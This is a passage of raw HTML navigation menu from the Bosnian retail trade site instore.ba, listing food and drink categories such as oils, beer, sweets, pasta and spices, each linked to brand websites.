			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
